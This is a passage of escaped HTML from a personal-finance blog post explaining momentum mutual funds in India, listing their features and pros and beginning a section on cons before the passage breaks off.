href=\"https:\/\/www.themutualfundguide.com\/2025\/07\/sbi-focused-equity-fund-review-in-detail.html\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Ethe complete review of SBI Focused Equity Fund\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-size: 14px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-size: 14px; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDifference between a Momentum \u0026amp; a Traditional Equity Fund\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-I8VBPfBBMjOp1mykjOU7D6AqFP9Iv8weLmQgQnMcLzup8zxuKDZxIBcLhFOi9inEVAOIvcEKygGn1mRPspipRrS3CBzb_vK883xBZ-baHIfgkFM4jleKjdYtn_IPdf_nQZozLR0me8bn6lKPJ_9NfxmsWvN11z1RtqhKo5ZZhelyYYyfmLXWYzQvfWY\/s1180\/Screenshot%202025-08-22%20at%209.29.57%E2%80%AFPM.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" border=\"0\" data-original-height=\"736\" data-original-width=\"1180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-I8VBPfBBMjOp1mykjOU7D6AqFP9Iv8weLmQgQnMcLzup8zxuKDZxIBcLhFOi9inEVAOIvcEKygGn1mRPspipRrS3CBzb_vK883xBZ-baHIfgkFM4jleKjdYtn_IPdf_nQZozLR0me8bn6lKPJ_9NfxmsWvN11z1RtqhKo5ZZhelyYYyfmLXWYzQvfWY\/s16000\/Screenshot%202025-08-22%20at%209.29.57%E2%80%AFPM.png\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EFeatures of Momentum Mutual Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds focus more on recent winners as opposed to long term bets and they do so by aiming to maximize the recent upswing.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is a greater emphasis on quantitative analysis over fundamentals which makes sense considering the duration at play is short to medium term.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAt present most momentum mutual funds in India are actively managed.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValuations and Fundamentals take a back seat since the basic premise is of short-term gains and not long-term bets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EPros \u0026amp; Cons of Momentum Mutual Funds\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EPROS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #5b9bd5;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EDiversification\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMost equity funds can be divided broadly into the growth or value school of investing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESure there are other factors at play like sectors, market caps, number of holdings, etc. but momentum as a factor is rarely employed by equity mutual fund schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds therefore truly provide diversification to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #ee0000;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EProbability of Higher returns\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds hold the probability of higher returns comparatively since they seek stocks that are on the rise.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThere is of course no guarantee of perpetual rise and therefore higher returns but the possibility exists.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum mutual funds also tend to do better in bull markets as opposed to bear markets.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EEliminates Human biases\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHumans are inherently emotional and bias is an aspect of that.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMomentum investing eliminates that since the are no preferences to sectors, market caps, themes, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs expected, momentum is at play so whichever stocks are not only on the rise but also show enough to continue the rise will be preferred irrespective of their sectors, market caps, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2025\/05\/stepup-sip-discussed-and-explained-in-detail.html\" style=\"color: black; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick here to read\u0026nbsp;\u003C\/span\u003Eabout\u0026nbsp;\u003C\/a\u003EStepup SIP \u0026amp; why you must consider it\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003ECONS\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #00b050;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large;\"\u003EHigher Volatility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: 